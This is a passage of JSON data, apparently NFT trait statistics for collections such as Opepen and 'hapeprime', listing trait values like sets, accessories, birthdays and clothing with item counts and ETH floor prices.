servant",4,{}],["three",25,{}],["tiptoe",20,{}],["transparent",1,{}],["two",4,{}],["viewport",5,{}],["\u221e/1",1,{}],["\u221e/10",10,{}],["\u221e/20",20,{}],["\u221e/21M",1,{}],["\u221e/4",4,{}],["\u221e/40",40,{"ETH":0.1777}],["\u221e/5",5,{}],["\u2764\ufe0f",4,{}],["\u3007",1,{}],["\u30aa\u30fc\u30d7\u30f3\u30b9\u30ab\u30a4  \ud835\ude16 \ud835\ude17 \ud835\ude0c \ud835\ude17 \ud835\ude0c \ud835\ude15  \ud835\ude1a \ud835\ude12 \ud835\ude20",39,{"ETH":0.42}],["\ud83d\udc40",9,{}],["\ud83d\udc51",1,{}],["\ud83d\udc80",5,{}],["\ud83d\udca9",12,{}],["\ud83d\udd25",37,{}],["\ud83e\udef5\ud83d\udc80",80,{"ETH":0.06}]],"Revealed":[["No",9202,{"ETH":0.05266}],["Yes",6562,{"ETH":0.0517}]],"Set":[["1/0",80,{"ETH":0.66}],["11x11",80,{"ETH":0.0749}],["3.125",71,{}],["4x4",80,{}],["8x8",80,{"ETH":3.49}],["8x8=64",77,{}],["8x8x",79,{"ETH":0.06}],[":",71,{"ETH":1.44}],["APEPEN",76,{}],["All for One",79,{"ETH":0.11}],["Alpha",75,{}],["Approved",77,{}],["Bobpepen",80,{"ETH":0.0545}],["Bricks",79,{"ETH":0.08}],["Brought to Light",80,{"ETH":0.55}],["CONSTRAINT",80,{"ETH":0.06}],["Chancellor on Brink",80,{"ETH":0.44}],["Checkmate",76,{"ETH":0.17}],["Consensus",80,{"ETH":1.05549}],["Cropped Punks",77,{"ETH":0.154399999}],["Cycle OPepen",80,{"ETH":0.05266}],["Cypeperpunk Dystopia",79,{"ETH":0.19}],["Day 222",79,{"ETH":0.129}],["Divina Proportione",80,{"ETH":0.12}],["Dupepen",76,{"ETH":0.0569}],["Economy of Opepen",80,{"ETH":0.148}],["Exit Liquidity",79,{"ETH":0.5994444444}],["Eyes wide Opepen",79,{"ETH":0.25}],["FOREVER BLANK",79,{"ETH":0.148}],["FVCK OPEPEN//",80,{"ETH":0.26}],["Finite",80,{"ETH":0.199}],["Full Circle",80,{"ETH":0.45}],["GM, FRENS",78,{"ETH":0.139}],["Harvepen",80,{"ETH":0.19}],["Human Experimentation",69,{"ETH":0.095}],["Infinite",80,{"ETH":0.1777}],["Kairos",78,{"ETH":0.15}],["Meta Morphosis",80,{"ETH":0.45}],["NORMPEPEN",80,{"ETH":0.0517}],["Negative, Positive",80,{"ETH":0.17}],["Nopepen",79,{}],["OGO",80,{"ETH":0.39}],["ONPEPE",80,{"ETH":0.69}],["OPEPEN NEIGHBORHOOD",80,{"ETH":0.059078}],["OPEPEN SECRET",80,{"ETH":1.0}],["OPEPEN TO SUGGESTIONS",76,{"ETH":0.0545}],["Oilpepen",79,{"ETH":0.25}],["Opebbles",80,{"ETH":0.25}],["Opepen Beeings",72,{"ETH":0.23}],["Opepen your mind",68,{}],["Opepengs",79,{"ETH":0.488}],["Opepicons",80,{"ETH":0.089}],["Opps & Oppettes",78,{"ETH":0.0777}],["PIV",80,{"ETH":1.25}],["Permanence",74,{}],["Play",80,{"ETH":0.052659}],["Plot-Pepens",78,{"ETH":0.08}],["Poorly Drawn Opepen",80,{"ETH":0.28}],["Portraits Through Time",72,{"ETH":0.395}],["Prompt",70,{"ETH":0.15}],["Rare Opepens",80,{}],["Reduction",77,{"ETH":0.15}],["SHIFT",79,{"ETH":0.24}],["SUPREPEN",73,{"ETH":0.0517}],["Scapepe",76,{"ETH":0.49}],["Send More Mail",80,{"ETH":0.15}],["Snowpepen",80,{"ETH":0.79}],["Sort by Most Popular",80,{"ETH":0.11558671}],["Stepepen",80,{"ETH":0.295}],["Synopepen",78,{"ETH":0.3}],["THE COST OF FUN",76,{"ETH":0.15}],["TIMPEPEN",77,{"ETH":0.15}],["The 27th Character",80,{"ETH":0.33}],["Unexpected Results of a Malfunction",77,{"ETH":0.2}],["Unity",80,{"ETH":0.15}],["VVALENCY",78,{"ETH":0.0545}],["VVR",80,{}],["Yearly Close",80,{"ETH":2.0}],["Zoopepen",80,{"ETH":0.388}],["Zopepen",76,{"ETH":0.053999}],["a.c.k.",80,{"ETH":1.9}],["checkpepen",80,{"ETH":0.69}],["shiddy opepen",80,{"ETH":0.3332}],["vvords",77,{"ETH":0.052659}]]},"hapeprime":{"Accessory":[["Backpack (Baby Blue)",29,{"ETH":0.013}],["Backpack (Blue)",26,{"ETH":0.148}],["Backpack (Bubble Gum)",17,{"ETH":0.06444}],["Backpack (Champagne)",21,{}],["Backpack (Computer Green)",27,{"ETH":3.0}],["Backpack (Graphite)",33,{"ETH":0.25}],["Backpack (Illuminating)",27,{}],["Backpack (Lime)",27,{"ETH":0.04444}],["Backpack (Navy)",26,{}],["Backpack (Orange)",17,{"ETH":5.55}],["Backpack (Pacific Pink)",26,{}],["Backpack (Peri Tone)",26,{"ETH":0.0179}],["Backpack (Pistachio)",22,{"ETH":0.09444}],["Backpack (Red)",19,{"ETH":0.011999}],["Backpack (Ultimate Grey)",29,{"ETH":0.04}],["Backpack (Velvet Violet)",20,{"ETH":0.0134}],["Backpack (White)",24,{}],["Backpack (Yellow)",29,{"ETH":8.8}],["One Arm Backpack (Black)",139,{"ETH":0.0101}],["One Arm Backpack (Orange)",118,{"ETH":0.010099}],["One Arm Backpack (White)",162,{"ETH":0.02094929}],["Waist Bag (Baby Blue)",3,{}],["Waist Bag (Black Orange)",6,{}],["Waist Bag (Black on Black)",12,{"ETH":0.0688}],["Waist Bag (Blue)",6,{}],["Waist Bag (Bubble Gum)",11,{}],["Waist Bag (Champagne)",6,{"ETH":0.35}],["Waist Bag (Computer Green)",7,{"ETH":0.045}],["Waist Bag (Denim)",10,{}],["Waist Bag (Desert Camo)",13,{"ETH":0.08444}],["Waist Bag (Graphite)",19,{}],["Waist Bag (Illuminating)",8,{}],["Waist Bag (Lime Zebra)",5,{}],["Waist Bag (Lime)",8,{}],["Waist Bag (Navy)",8,{"ETH":0.05344}],["Waist Bag (Obsidian)",1,{}],["Waist Bag (Orange)",5,{}],["Waist Bag (Pacific Pink)",11,{"ETH":0.012917}],["Waist Bag (Peri Tone)",12,{}],["Waist Bag (Pistachio)",8,{}],["Waist Bag (Red Camo)",13,{}],["Waist Bag (Red)",10,{}],["Waist Bag (Tropical Dusk)",9,{}],["Waist Bag (Ultimate Elephant)",16,{}],["Waist Bag (Ultimate Grey)",10,{}],["Waist Bag (Velvet Violet)",12,{}],["Waist Bag (White)",97,{"ETH":0.03444}],["Waist Bag (Woodland Camo)",11,{}],["Waist Bag (Worn Denim)",6,{}],["Waist Bag (Yellow Dust)",10,{}],["Waist Bag (Yellow)",10,{"ETH":0.012}]],"Birthday":[["01/01",16,{"ETH":0.04}],["01/02",23,{"ETH":0.12}],["01/03",28,{"ETH":0.43}],["01/04",20,{}],["01/05",23,{}],["01/06",22,{"ETH":0.0299}],["01/07",26,{}],["01/08",16,{"ETH":0.08444}],["01/09",20,{}],["01/10",19,{"ETH":0.138949}],["01/11",27,{"ETH":0.01254}],["01/12",26,{"ETH":0.12}],["02/01",21,{}],["02/02",17,{}],["02/03",20,{}],["02/04",15,{}],["02/05",21,{}],["02/06",19,{}],["02/07",30,{}],["02/08",27,{}],["02/09",25,{}],["02/10",19,{"ETH":0.06944}],["02/11",15,{}],["02/12",19,{"ETH":50.0}],["03/01",28,{}],["03/02",12,{}],["03/03",14,{}],["03/04",23,{}],["03/05",20,{}],["03/06",18,{}],["03/07",24,{}],["03/08",20,{"ETH":0.018126}],["03/09",32,{"ETH":0.0191}],["03/10",18,{}],["03/11",20,{}],["03/12",22,{"ETH":8.1}],["04/01",18,{}],["04/02",26,{"ETH":111.0}],["04/03",31,{}],["04/04",23,{}],["04/05",24,{}],["04/06",27,{}],["04/07",15,{"ETH":0.023}],["04/08",24,{}],["04/09",17,{"ETH":0.0150304}],["04/10",21,{"ETH":0.0134}],["04/11",21,{}],["04/12",24,{"ETH":0.0101}],["05/01",20,{"ETH":1.0}],["05/02",17,{}],["05/03",28,{}],["05/04",17,{"ETH":10.0}],["05/05",26,{}],["05/06",22,{}],["05/07",20,{}],["05/08",26,{"ETH":0.0191}],["05/09",24,{"ETH":0.0666}],["05/10",16,{}],["05/11",25,{}],["05/12",20,{}],["06/01",12,{}],["06/02",26,{"ETH":0.05944}],["06/03",25,{}],["06/04",16,{}],["06/05",21,{"ETH":0.0155}],["06/06",17,{}],["06/07",18,{"ETH":0.05426}],["06/08",23,{"ETH":0.011996375}],["06/09",30,{"ETH":0.188}],["06/10",34,{}],["06/11",23,{"ETH":0.2}],["06/12",24,{"ETH":0.0186}],["07/01",23,{"ETH":1.5}],["07/02",28,{}],["07/03",18,{}],["07/04",25,{}],["07/05",22,{"ETH":0.13709326}],["07/06",26,{"ETH":1.999996}],["07/07",29,{"ETH":0.01444}],["07/08",27,{"ETH":0.0699}],["07/09",24,{}],["07/10",15,{}],["07/11",23,{}],["07/12",19,{"ETH":0.012539}],["08/01",20,{}],["08/02",26,{}],["08/03",24,{"ETH":0.0699}],["08/04",20,{}],["08/05",18,{}],["08/06",28,{"ETH":0.012539}],["08/07",28,{}],["08/08",22,{"ETH":1.5}],["08/09",23,{"ETH":0.09444}],["08/10",28,{"ETH":0.07444}],["08/11",23,{"ETH":0.02094929}],["08/12",18,{"ETH":0.198}],["09/01",18,{}],["09/02",19,{}],["09/03",23,{"ETH":0.0117407}],["09/04",22,{"ETH":0.0099999}],["09/05",21,{"ETH":0.0103}],["09/06",20,{}],["09/07",18,{}],["09/08",22,{"ETH":0.012917}],["09/09",25,{}],["09/10",25,{"ETH":0.0174}],["09/11",23,{}],["09/12",27,{"ETH":0.03444}],["10/01",18,{"ETH":0.015}],["10/02",18,{}],["10/03",12,{}],["10/04",23,{}],["10/05",28,{"ETH":0.010099}],["10/06",17,{"ETH":0.013}],["10/07",28,{}],["10/08",24,{}],["10/09",22,{}],["10/10",32,{"ETH":0.0209}],["10/11",21,{}],["10/12",28,{"ETH":0.04444}],["11/01",18,{}],["11/02",23,{}],["11/03",17,{"ETH":8.8}],["11/04",21,{"ETH":0.135}],["11/05",22,{}],["11/06",18,{"ETH":0.036}],["11/07",24,{}],["11/08",25,{}],["11/09",18,{}],["11/10",22,{"ETH":0.189}],["11/11",25,{"ETH":0.0099999}],["11/12",22,{}],["12/01",15,{}],["12/02",22,{"ETH":0.148}],["12/03",21,{"ETH":0.02987}],["12/04",23,{}],["12/05",30,{"ETH":0.099}],["12/06",29,{"ETH":0.01699}],["12/07",18,{"ETH":0.01196}],["12/08",25,{}],["12/09",24,{}],["12/10",23,{}],["12/11",23,{}],["12/12",14,{}],["13/01",31,{}],["13/02",22,{"ETH":0.010099}],["13/03",20,{}],["13/04",18,{}],["13/05",25,{}],["13/06",19,{}],["13/07",19,{}],["13/08",21,{}],["13/09",22,{}],["13/10",20,{}],["13/11",22,{}],["13/12",28,{}],["14/01",30,{}],["14/02",19,{"ETH":0.0699}],["14/03",28,{"ETH":0.011740899}],["14/04",15,{}],["14/05",18,{}],["14/06",20,{}],["14/07",19,{}],["14/08",34,{}],["14/09",21,{"ETH":0.02094929}],["14/10",23,{"ETH":0.0158}],["14/11",28,{}],["14/12",20,{}],["15/01",18,{}],["15/02",23,{"ETH":999.0}],["15/03",24,{}],["15/04",17,{}],["15/05",18,{}],["15/06",27,{"ETH":0.08}],["15/07",16,{}],["15/08",33,{}],["15/09",20,{"ETH":0.0102}],["15/10",26,{"ETH":0.0132}],["15/11",14,{}],["15/12",19,{}],["16/01",25,{"ETH":0.0191}],["16/02",17,{}],["16/03",20,{}],["16/04",18,{"ETH":10.0}],["16/05",17,{"ETH":0.023}],["16/06",30,{"ETH":0.0117407}],["16/07",27,{"ETH":0.012}],["16/08",26,{"ETH":0.069}],["16/09",15,{"ETH":0.5012}],["16/10",25,{}],["16/11",20,{"ETH":0.0155}],["16/12",15,{}],["17/01",15,{}],["17/02",17,{}],["17/03",15,{}],["17/04",20,{}],["17/05",34,{}],["17/06",27,{}],["17/07",19,{"ETH":0.0699}],["17/08",22,{}],["17/09",20,{"ETH":0.045}],["17/10",30,{}],["17/11",17,{"ETH":0.3444}],["17/12",25,{"ETH":0.0429}],["18/01",31,{}],["18/02",17,{"ETH":1.5}],["18/03",18,{"ETH":0.0179}],["18/04",22,{"ETH":0.099}],["18/05",18,{}],["18/06",27,{"ETH":0.124049}],["18/07",20,{}],["18/08",24,{"ETH":0.012917661}],["18/09",30,{"ETH":0.01285}],["18/10",26,{}],["18/11",17,{"ETH":0.012539}],["18/12",21,{}],["19/01",37,{}],["19/02",23,{}],["19/03",24,{"ETH":4.0}],["19/04",19,{}],["19/05",17,{"ETH":0.0192}],["19/06",21,{}],["19/07",20,{"ETH":0.2}],["19/08",18,{"ETH":0.010099}],["19/09",18,{}],["19/10",25,{}],["19/11",21,{}],["19/12",22,{}],["20/01",25,{"ETH":0.45}],["20/02",25,{"ETH":0.0141415}],["20/03",23,{}],["20/04",29,{}],["20/05",18,{"ETH":1.999996}],["20/06",21,{"ETH":0.099}],["20/07",18,{}],["20/08",26,{"ETH":1.999996}],["20/09",22,{"ETH":4.8}],["20/10",22,{"ETH":0.0121}],["20/11",25,{"ETH":0.06444}],["20/12",27,{}],["21/01",19,{}],["21/02",27,{"ETH":0.0173}],["21/03",23,{}],["21/04",27,{"ETH":0.026}],["21/05",19,{}],["21/06",28,{"ETH":0.01254}],["21/07",23,{}],["21/08",26,{}],["21/09",19,{}],["21/10",16,{}],["21/11",21,{"ETH":0.0117407}],["21/12",22,{}],["22/01",22,{"ETH":0.01178}],["22/02",30,{"ETH":0.025}],["22/03",25,{}],["22/04",27,{"ETH":0.0126544}],["22/05",26,{}],["22/06",27,{"ETH":0.145949}],["22/07",23,{}],["22/08",31,{"ETH":0.03944}],["22/09",29,{"ETH":0.024}],["22/10",29,{}],["22/11",27,{"ETH":0.0213}],["22/12",28,{"ETH":0.0143505050505}],["23/01",28,{}],["23/02",25,{"ETH":0.35}],["23/03",19,{}],["23/04",17,{}],["23/05",24,{"ETH":0.2}],["23/06",24,{"ETH":0.0299}],["23/07",32,{"ETH":0.0209}],["23/08",24,{"ETH":0.0174}],["23/09",25,{"ETH":10.0}],["23/10",21,{}],["23/11",26,{"ETH":0.010098999}],["23/12",27,{}],["24/01",22,{"ETH":0.023}],["24/02",19,{}],["24/03",22,{}],["24/04",22,{"ETH":0.02094929}],["24/05",27,{"ETH":0.05}],["24/06",29,{"ETH":1.999996}],["24/07",23,{}],["24/08",22,{"ETH":0.022}],["24/09",25,{"ETH":0.03}],["24/10",26,{"ETH":0.0182}],["24/11",30,{"ETH":0.01254}],["24/12",17,{"ETH":0.045}],["25/01",30,{}],["25/02",22,{"ETH":0.016}],["25/03",22,{}],["25/04",28,{}],["25/05",17,{}],["25/06",18,{"ETH":0.09769666}],["25/07",18,{"ETH":0.35}],["25/08",32,{}],["25/09",17,{}],["25/10",27,{"ETH":0.0101819}],["25/11",22,{}],["25/12",25,{"ETH":0.25}],["26/01",19,{"ETH":3.888}],["26/02",26,{}],["26/03",21,{"ETH":0.012}],["26/04",18,{"ETH":0.0688}],["26/05",28,{"ETH":0.010099}],["26/06",17,{}],["26/07",18,{}],["26/08",19,{}],["26/09",23,{"ETH":0.0155}],["26/10",22,{"ETH":3.0}],["26/11",18,{}],["26/12",21,{}],["27/01",21,{"ETH":0.01}],["27/02",17,{"ETH":0.12}],["27/03",31,{}],["27/04",25,{}],["27/05",20,{"ETH":0.65}],["27/06",24,{"ETH":0.139049}],["27/07",29,{"ETH":0.1}],["27/08",24,{"ETH":0.05}],["27/09",24,{}],["27/10",23,{"ETH":0.0641}],["27/11",29,{}],["27/12",19,{}],["28/01",21,{}],["28/02",21,{}],["28/03",19,{}],["28/04",17,{"ETH":0.012}],["28/05",24,{}],["28/06",28,{"ETH":0.011999}],["28/07",22,{"ETH":2.77}],["28/08",22,{}],["28/09",24,{"ETH":0.05344}],["28/10",26,{}],["28/11",30,{}],["28/12",19,{}],["29/01",22,{}],["29/02",9,{"ETH":0.0127}],["29/03",23,{}],["29/04",20,{}],["29/05",23,{}],["29/06",31,{}],["29/07",22,{}],["29/08",13,{}],["29/09",18,{"ETH":0.0325}],["29/10",23,{"ETH":0.012917}],["29/11",18,{}],["29/12",26,{}],["30/01",14,{}],["30/03",15,{}],["30/04",25,{}],["30/05",30,{"ETH":0.8}],["30/06",21,{}],["30/07",27,{}],["30/08",19,{"ETH":0.05}],["30/09",21,{"ETH":0.4444}],["30/10",23,{}],["30/11",19,{"ETH":0.0191}],["30/12",31,{}],["31/01",20,{}],["31/03",20,{"ETH":0.011999}],["31/05",12,{"ETH":1.999996}],["31/07",24,{"ETH":0.02944}],["31/08",17,{"ETH":0.0141415}],["31/10",18,{}],["31/12",22,{}]],"Clothing":[["AMMC T-Shirt (Black)",21,{}],["AMMC T-Shirt (Raspberry Camo)",18,{"ETH":0.06444}],["AMMC T-Shirt (Ultimate Elephant)",28,{}],["American Football Jersey (Black)",54,{"ETH":0.0127}],["American Football Jersey (Oblivion)",1,{}],["American Football Jersey (Orange)",49,{"ETH":0.010099}],["American Football Jersey (Peri Tone)",44,{"ETH":0.036}],["American Football Jersey (White)",40,{"ETH":0.0213}],["Apelord T-Shirt (Black)",24,{"ETH":0.0182}],["Apelord T-Shirt (Violet Violet)",34,{}],["Apelord T-Shirt (Yellow Funk)",28,{}],["Banana Crewneck (Baby Blue)",49,{"ETH":0.010099}],["Banana Crewneck (Blue)",45,{}],["Banana Crewneck (Champagne)",35,{}],["Banana Crewneck (Illuminating)",36,{}],["Banana Crewneck (Pacific Pink)",46,{"ETH":0.0429}],["Banana Crewneck (Peri Tone)",62,{"ETH":3.888}],["Banana Crewneck (Pistachio)",35,{"ETH":0.0158}],["Banana Hoodie (Baby Blue)",36,{"ETH":0.012917}],["Banana Hoodie (Brown)",41,{}],["Banana Hoodie (Champagne)",48,{"ETH":1.999996}],["Banana Hoodie (Illuminating)",54,{"ETH":0.0103}],["Banana Hoodie (Pacific Pink)",37,{"ETH":0.022}],["Banana Hoodie (Peri Tone)",35,{}],["Baseball Jersey (Black / Orange)",26,{"ETH":0.010099}],["Baseball Jersey (Black / White)",40,{}],["Baseball Jersey (Orange)",34,{"ETH":0.012}],["Baseball Jersey (White)",45,{"ETH":0.0117407}],["Birthday Suit",7,{}],["Bomber (Black / Red)",12,{}],["Bomber (Champagne)",19,{"ETH":0.35}],["Bomber (Grey / Yellow)",10,{}],["Bomber (Obsidian)",13,{}],["Bomber Jacket with Hoodie (Black / Orange)",36,{}],["Bomber Jacket with Hoodie (Black / Red)",54,{"ETH":0.95}],["Bomber Jacket with Hoodie (Black / White)",44,{"ETH":0.01254}],["Bomber Jacket with Hoodie (Black on Black)",48,{}],["Crewneck with Puff Vest (Black / White)",44,{"ETH":999.0}],["Crewneck with Puff Vest (Black HAPE)",34,{"ETH":0.05}],["Crewneck with Puff Vest (Lime Stripes / Black)",42,{"ETH":0.011740899}],["Crewneck with Puff Vest (Tiger Style)",37,{}],["Crewneck with Puff Vest (Violent Lime)",44,{"ETH":0.02094929}],["Denim Set (Black / Lime)",38,{}],["Denim Set (Woodland Camo)",49,{"ETH":0.01254}],["Embroidered Crewneck (Black)",37,{"ETH":0.0299}],["Embroidered Kimono (Black / Red)",1,{}],["Embroidered Kimono (White / Red)",1,{}],["Essential Crewneck (Baby Blue)",33,{"ETH":0.0188}],["Essential Crewneck (Blue)",30,{"ETH":0.016}],["Essential Crewneck (Brown)",34,{"ETH":0.0099999}],["Essential Crewneck (Bubble Gum)",30,{}],["Essential Crewneck (Champagne)",32,{}],["Essential Crewneck (Computer Green)",40,{"ETH":0.0155}],["Essential Crewneck (Graphite)",45,{"ETH":0.0117407}],["Essential Crewneck (Illuminating)",42,{}],["Essential Crewneck (Lime)",37,{"ETH":0.099}],["Essential Crewneck (Navy)",32,{}],["Essential Crewneck (Orange)",29,{}],["Essential Crewneck (Pacific Pink)",30,{"ETH":0.0101}],["Essential Crewneck (Peri Tone)",50,{}],["Essential Crewneck (Pistachio)",33,{"ETH":0.03444}],["Essential Crewneck (Red)",34,{}],["Essential Crewneck (Ultimate Grey)",29,{}],["Essential Crewneck (Velvet Violet)",30,{"ETH":0.01254}],["Essential Crewneck (White)",37,{}],["Essential Crewneck (Yellow)",35,{}],["Essential Hoodie (Baby Blue)",49,{"ETH":0.2}],["Essential Hoodie (Blue)",32,{"ETH":0.124049}],["Essential Hoodie (Brown)",46,{}],["Essential Hoodie (Bubble Gum)",43,{"ETH":0.0174}],["Essential Hoodie (Champagne)",43,{"ETH":1.0}],["Essential Hoodie (Computer Green)",34,{"ETH":0.0102}],["Essential Hoodie (Graphite)",38,{"ETH":0.023}],["Essential Hoodie (Illuminating)",45,{"ETH":0.0699}],["Essential Hoodie (Lime)",31,{"ETH":0.04944}],["Essential Hoodie (Navy)",44,{}],["Essential Hoodie (Orange)",51,{"ETH":0.01699}],["Essential Hoodie (Pacific Pink)",38,{"ETH":0.01444}],["Essential Hoodie (Peri Tone)",31,{"ETH":0.13}],["Essential Hoodie (Pistachio)",38,{"ETH":0.0134}],["Essential Hoodie (Red)",44,{"ETH":8.1}],["Essential Hoodie (Ultimate Grey)",40,{"ETH":0.08444}],["Essential Hoodie (Velvet Violet)",39,{}],["Essential Hoodie (White)",38,{}],["Essential Hoodie (Yellow)",29,{}],["Essential T-Shirt (Baby Blue Leopard)",27,{"ETH":0.023}],["Essential T-Shirt (Baby Blue)",25,{"ETH":0.0141415}],["Essential T-Shirt (Blue)",32,{"ETH":0.0641}],["Essential T-Shirt (Brown)",38,{"ETH":0.01}],["Essential T-Shirt (Bubble Gum Cheetah)",21,{"ETH":0.012}],["Essential T-Shirt (Bubble Gum)",24,{}],["Essential T-Shirt (Champagne)",39,{}],["Essential T-Shirt (Cheetah)",37,{"ETH":0.011996375}],["Essential T-Shirt (Computer Green)",26,{}],["Essential T-Shirt (Croc Green)",27,{"ETH":0.0179}],["Essential T-Shirt (Desert Storm)",24,{"ETH":0.045}],["Essential T-Shirt (Geometric Urban)",31,{}],["Essential T-Shirt (Graphite)",30,{}],["Essential T-Shirt (Illuminating Spackle)",32,{}],["Essential T-Shirt (Illuminating)",25,{}],["Essential T-Shirt (Lime Stripes)",30,{}],["Essential T-Shirt (Lime)",22,{}],["Essential T-Shirt (Navy Seals)",21,{"ETH":0.013}],["Essential T-Shirt (Navy)",26,{"ETH":0.0299}],["Essential T-Shirt (Orange)",27,{"ETH":0.145949}],["Essential T-Shirt (Pacific Pink)",25,{}],["Essential T-Shirt (Peri Tone)",34,{"ETH":0.0699}],["Essential T-Shirt (Peri Waves)",25,{"ETH":0.135}],["Essential T-Shirt (Pinky Dunes)",32,{"ETH":0.024}],["Essential T-Shirt (Pistachio Leaves)",28,{}],["Essential T-Shirt (Pistachio)",35,{}],["Essential T-Shirt (Red Camo)",31,{}],["Essential T-Shirt (Red)",24,{}],["Essential T-Shirt (Tiger Style)",26,{}],["Essential T-Shirt (Ultimate Elephant)",22,{}],["Essential T-Shirt (Ultimate Grey)",31,{}],["Essential T-Shirt (Urban Camo)",26,{"ETH":0.018126}],["Essential T-Shirt (Velvet Violet)",25,{"ETH":0.0126544}],["Essential T-Shirt (Violent Violet)",33,{"ETH":0.012539}],["Essential T-Shirt (White Zebra)",28,{}],["Essential T-Shirt (White)",34,{"ETH":1.0}],["Essential T-Shirt (Yellow Dust)",29,{"ETH":0.35}],["Essential T-Shirt (Yellow)",27,{"ETH":0.099}],["Fur Coat (Black)",46,{}],["Fur Coat (Desert Storm)",40,{"ETH":0.038}],["Fur Coat (Lavender)",32,{"ETH":0.0155}],["Fur Coat (Red Camo)",36,{"ETH":0.0174}],["Fur Coat (Violent Violet)",28,{}],["Fur Coat (White)",40,{}],["Goth Crewneck (Black)",38,{}],["Goth Crewneck (Lime Zebra)",51,{"ETH":0.0127}],["Goth Crewneck (Oblivion)",1,{}],["Goth Crewneck (Tiger Style)",39,{"ETH":0.0174}],["H Crewneck (Baby Blue Leopard)",33,{"ETH":15.0}],["H Crewneck (Desert Storm)",34,{"ETH":0.045}],["H Crewneck (Obsidian)",35,{"ETH":0.011999}],["H Crewneck (Yellow Dust)",39,{"ETH":0.3444}],["HAPE T-Shirt (Desert Storm)",26,{}],["HAPE T-Shirt (Red Camo)",23,{}],["HAPE T-Shirt (Woodland Camo)",24,{}],["HAPE T-Shirt (Yellow Dust)",12,{"ETH":0.012917661}],["HAPEPrime T-Shirt (Black)",20,{}],["HAPEPrime T-Shirt (White)",29,{"ETH":0.069}],["HB Hoodie (Black)",36,{}],["HB Hoodie (Pistachio Leaves)",38,{"ETH":0.015}],["HB Hoodie (Red Camo)",38,{"ETH":0.012917}],["HB Hoodie (White)",36,{"ETH":4.0}],["HB Hoodie (Yellow Dust)",53,{"ETH":0.04444}],["HREAM Crewneck (Black)",35,{}],["HREAM Crewneck (Golden Leaves)",34,{}],["HREAM Crewneck (Green)",29,{"ETH":0.2}],["HREAM Crewneck (Orange)",36,{"ETH":0.0191}],["HREAM Crewneck (Space Station)",44,{"ETH":0.03}],["Hoodie Fur Coat (Blue)",1,{}],["Hoodie Fur Coat (Oblivion)",1,{}],["Hoodie with Puff Vest (Black Cheetah)",37,{"ETH":1.999996}],["Hoodie with Puff Vest (Black Leaves)",49,{}],["Hoodie with Puff Vest (Obsidian)",37,{"ETH":0.0699}],["Hoodie with Puff Vest (Violent Violet)",53,{"ETH":0.026}],["Leather Jacket (Yellow)",1,{}],["Military Jacket (Black)",38,{"ETH":0.028}],["Military Jacket (Navy Seal)",44,{}],["Military Jacket (Red Camo)",42,{}],["Military Jacket (Woodland Camo)",37,{"ETH":0.13709326}],["Military Shirt (Desert Storm)",43,{}],["Military Shirt (Golden Leaves)",41,{"ETH":0.0192}],["Military Shirt (Snow Camo)",43,{"ETH":0.1}],["Military Shirt (Woodland Camo)",43,{"ETH":0.0117407}],["Monster Crewneck (Black / Lime)",44,{"ETH":0.01178}],["Monster Crewneck (Black / Orange)",42,{"ETH":0.010099}],["Monster Crewneck (Purple / Lime)",31,{}],["Pilot Bomber (H Black)",42,{"ETH":50.0}],["Pilot Bomber (H Blue)",41,{"ETH":0.138949}],["Pilot Bomber (HB Black)",38,{}],["Pilot Bomber (HB Orange)",51,{}],["Pilot Bomber (HB White)",29,{}],["Plastic Jacket (Black)",15,{}],["Plastic Jacket (Red)",30,{}],["Polo (Black)",47,{"ETH":0.0132}],["Polo (Brown)",41,{}],["Polo (Navy)",36,{}],["Polo with Pullover (Black)",37,{"ETH":0.012}],["Polo with Pullover (Blue White)",35,{}],["Polo with Pullover (Cheetah)",34,{"ETH":0.099}],["Polo with Pullover (Lime Stripes)",55,{"ETH":0.0143505050505}],["Retro Tracksuit (Black)",40,{}],["Retro Tracksuit (Blue)",45,{"ETH":0.0191}],["Retro Tracksuit (Red)",54,{}],["Reversed Bomber (HB Black)",50,{"ETH":0.0141415}],["Reversed Bomber (Oblivion)",1,{}],["Shirt (Black Tech)",40,{}],["Shirt (Black Tiger Style)",29,{}],["Shirt (Black)",37,{"ETH":0.0209}],["Shirt (Champagne)",27,{}],["Shirt (Dark Zebra)",43,{}],["Shirt (White)",36,{}],["Shirt with Pullover (Black Lime)",46,{"ETH":0.0155}],["Shirt with Pullover (Black Red Camo)",43,{"ETH":0.0191}],["Shirt with Pullover (Black)",55,{"ETH":0.0099999}],["Shirt with Pullover (Cheetah)",38,{}],["Shirt with Vest (Black / Orange)",57,{"ETH":0.01196}],["Shirt with Vest (Black / Tiger Style)",39,{}],["Shirt with Vest (Black / Urban Pink)",24,{"ETH":0.0189}],["Shirt with Vest (Black / White)",33,{"ETH":0.06944}],["Shirt with Vest (Champagne / Cheetah)",44,{}],["Snowboarder Puffer (Black Patch)",44,{"ETH":0.012539}],["Snowboarder Puffer (Desert Storm Pattern)",42,{}],["Snowboarder Puffer (Orange Patch)",46,{"ETH":0.1}],["Snowboarder Puffer (Red Pattern)",44,{"ETH":0.011999}],["Snowboarder Puffer (Violet Patch)",39,{"ETH":0.023}],["Snowboarder Puffer (White Pattern)",35,{}],["Snowboarder Puffer (Yellow Patch)",49,{}],["Spiked Jacket (Black)",1,{}],["T-Shirt with Bulletproof Vest (Black)",48,{"ETH":0.010098999}],["T-Shirt with Bulletproof Vest (White)",42,{"ETH":0.05944}],["T-Shirt with Pullover (Baby Blue Leopard)",53,{"ETH":0.0101819}],["T-Shirt with Pullover (Cheetah)",39,{}],["T-Shirt with Pullover (Red Camo)",46,{"ETH":0.031}],["T-Shirt with Pullover (Violent Violet)",40,{}],["T-Shirt with Vest (Oblivion)",1,{"ETH":111.0}],["T-Shirt with Vest (White / Orange)",33,{"ETH":0.0209}],["T-Shirt with Vest (White / Red)",43,{"ETH":0.02987}],["T-Shirt with Vest (White / Woodland Camo)",42,{"ETH":0.0121}],["Unzipped Bomber Jacket (Dark Urban Camo)",37,{"ETH":0.013}],["Unzipped Bomber Jacket (Obsidian)",38,{"ETH":0.03944}],["Unzipped Bomber Jacket (Pinky Dunes)",44,{"ETH":0.01944}],["Unzipped Bomber Jacket (Yellow Dust)",40,{"ETH":0.012}],["VHAPE T-Shirt (Black Orange)",34,{}],["VHAPE T-Shirt (Black Red)",19,{}],["VHAPE T-Shirt (Orange)",35,{}],["VHAPE T-Shirt (White)",33,{"ETH":0.0191}],["Zipped Bomber Jacket (Desert Storm)",38,{}],["Zipped Bomber Jacket (Orange)",28,{"ETH":0.012917}],["Zipped Bomber Jacket (Peri Waves)",36,{}],["Zipped Bomber Jacket (Tropical Dusk)",41,{"ETH":0.0186}],["Zipped Bomber Jacket 